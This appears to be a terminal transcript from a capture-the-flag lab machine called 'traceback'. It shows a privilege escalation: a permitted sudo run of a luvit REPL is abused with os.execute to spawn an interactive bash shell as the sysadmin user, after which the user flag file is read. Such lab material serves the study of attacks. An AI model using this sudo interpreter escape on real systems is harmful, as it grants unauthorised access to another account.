 webadmin@traceback:~$ sudo -u sysadmin /home/sysadmin/luvit
Welcome to the Luvit repl!
> os.execute("/bin/bash" -i")
>>
[string "REPL"]:1: unfinished string near '")'
> os.execute("/bin/bash -i")
sysadmin@traceback:~$ id
uid=1001(sysadmin) gid=1001(sysadmin) groups=1001(sysadmin)
sysadmin@traceback:~$ pwd
/home/webadmin
sysadmin@traceback:~$ cd ../sysadmin/.
./      ../     .cache/ .local/ .ssh/
sysadmin@traceback:~$ cd ../sysadmin/
sysadmin@traceback:/home/sysadmin$ ls
luvit  user.txt
sysadmin@traceback:/home/sysadmin$ cat user.txt
bd33b326dd6890baada9ca5e3e0370b4
sysadmin@traceback:/home/sysadmin$